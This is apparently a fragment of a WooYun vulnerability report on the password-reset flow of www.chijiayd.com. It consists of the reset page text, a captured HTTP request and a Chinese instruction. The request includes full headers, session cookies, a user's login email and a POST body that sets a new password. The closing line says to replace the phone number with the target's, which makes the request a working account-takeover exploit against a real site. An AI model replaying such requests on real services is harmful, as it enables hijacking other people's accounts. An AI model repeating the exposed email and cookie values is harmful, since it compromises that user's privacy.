 找回密码
1 填写账户名
2 身份验证
*新密码:
密码强度:
弱
*确认新密码:
确 定
Host: www.chijiayd.com
Proxy-Connection: keep-alive
Content-Length: 94
Accept: text/html, application/xml, text/xml, */*
Origin: http://www.chijiayd.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.132 Safari/537.36
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.chijiayd.com/passport-lost.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: s=71332076892a1feac089c338022758d0;
S[FIRST_REFER]=%7B%22ID%22%3A%22%22%2C%22REFER%22%3A%22https%3A%2F%2Fwww.baidu.com%
2Flink%3Furl%3DIEOSgvAS6GctkEnC_fs_eKT1aRgV7rZiPsN8hJSyYcv8Pb37RsK8O6d_XWcYnekz%26wd%3D%
26eqid%3Db91b0a8a0000cff40000000455a498cd%22%2C%22DATE%22%3A1436835337000%7D;
loginName=930338025%40qq.com; S[CART_COUNT]=0; S[CART_NUMBER]=0;
S[CART_TOTAL_PRICE]=%C2%A50.00; vary=staticecc70b14b7c604727790f1e124f36a35;
S[NOW_REFER]=%7B%22ID%22%3A%22%22%2C%22REFER%22%3A%22https%3A%2F%2Fwww.baidu.com
%2Flink%3Furl%3DIEOSgvAS6GctkEnC_fs_eKT1aRgV7rZiPsN8hJSyYcv8Pb37RsK8O6d_XWcYnekz%26wd%3D
%26eqid%3Db91b0a8a0000cff40000000455a498cd%22%2C%22DATE%22%3A1436835337000%7D;
S[N]=1A8F8693-0C78-5096-A7E2-0547DCB281EF; S[SIGN][REMEMBER]=1;
CNZZDATA2403986=cnzz_eid%3D1049810886-1436846895-null%26ntime%3D1436846895
key=968613&account=186 &login_password=meizu123&psw_confirm=meizu123&response_json
=true
www.wooyun.org
将该手机号改为目标手机号